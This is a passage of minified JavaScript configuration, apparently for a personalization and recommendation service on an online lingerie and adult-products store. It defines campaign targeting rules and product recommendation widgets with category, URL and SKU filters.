ate",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[165],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211551,audDisjCondId:19907127,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211550,audDisjCondId:19907126,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[166],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[167],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[168],params:t[171],resources:t[22],renderType:"html"},105590199:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[172],params:t[173],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211549,audDisjCondId:19907125,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211548,audDisjCondId:19907124,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[174],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:3e3,condType:t[84],conds:[{id:21211542,audDisjCondId:19907118,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[169],htmlCode:"",jsCode:t[170],name:t[175],params:t[176],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211547,audDisjCondId:19907123,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[177],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[179],htmlCode:"",jsCode:t[180],name:t[178],params:t[181],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[165],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[182],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[183],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[184],params:t[186],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[182],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[334],htmlCode:t[333],jsCode:t[219],name:t[7],params:t[335],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[345],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[346],+t[347]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[346],+t[347]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[348],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[345],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[188],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[189],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[189],params:t[190],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[191],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[185],name:t[192],params:t[193],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[187],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21177042,audDisjCondId:19876714,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[195],objectType:5,status:"ACTIVE",variations:{105826123:{cssCode:t[197],htmlCode:"",jsCode:t[198],name:t[196],params:t[39],resources:t[22],renderType:"html"},105826124:{cssCode:t[200],htmlCode:"",jsCode:t[201],name:t[199],params:t[39],resources:t[22],renderType:"html"},105826125:{cssCode:t[203],htmlCode:"",jsCode:t[204],name:t[202],params:t[39],resources:t[22],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[205],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[206],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[205],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role 